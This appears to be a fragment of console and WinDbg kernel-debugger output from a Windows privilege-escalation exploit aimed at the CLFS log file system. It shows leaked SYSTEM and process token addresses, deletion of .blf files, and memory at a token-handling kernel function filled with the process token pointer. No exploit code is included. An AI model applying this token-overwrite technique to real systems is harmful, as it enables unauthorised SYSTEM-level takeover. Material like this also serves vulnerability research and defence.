 OK handle 55 0x1c4
pwszContainerPath: C:\Users\Public\.container_127
SYSTEM TOKEN VALUE FFFFD1075E857117
ADDRESS of MY PROCESSS TOKEN -8= FFFFE1034271B570
C:\Users\Public>del *.blf
C:\Users\Public>
ft
1: kd> r
rax=fffff8045a3c2a90 rbx=0000000000000000 rcx=0000000000a6ac80
rdx=00000000ffffffff rsi=ffffe10342fd7000 rdi=0000000000a6ac80
rip=fffff8045a3c2a90 rsp=fffff800374756fd8 rbp=0000000000000400
r8=fffff800374756fb0 r9=0000000000000000 r10=0000000000000000
r11=fffff800374756f70 r12=0000000000000000 r13=ffffe10343b50ca0
r14=0000000000001400 r15=ffffd107690ad4d8
iopl=0 nv up ei pl nz na po cy
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b
nt!SeSetAccessStateGenericMapping:
fffff804`5a3c2a90 488b4148 mov rax,qword ptr [rcx+48
1: kd> dp rcx+48
00000000`00a6acc8 ffffe103`4271b570 00000000`05000000
00000000`00a6acd8 ffffe103`4271b570 00000000`05000000
00000000`00a6ace8 ffffe103`4271b570 00000000`05000000
00000000`00a6acf8 ffffe103`4271b570 00000000`05000000
00000000`00a6ad08 ffffe103`4271b570 00000000`05000000
00000000`00a6ad18 ffffe103`4271b570 00000000`05000000
00000000`00a6ad28 ffffe103`4271b570 00000000`05000000
00000000`00a6ad38 ffffe103`4271b570 00000000`05000000